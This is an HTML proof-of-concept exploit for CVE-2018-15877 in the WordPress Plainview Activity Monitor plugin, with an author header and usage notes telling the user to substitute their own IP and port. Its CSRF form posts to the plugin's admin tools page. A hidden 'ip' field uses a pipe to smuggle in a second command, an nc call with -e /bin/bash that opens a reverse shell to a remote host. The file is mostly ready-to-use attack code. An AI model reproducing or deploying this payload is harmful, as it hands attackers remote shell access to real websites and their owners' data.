 <html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc -nlvp 192.168.182.137 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
BY OFFENSIVE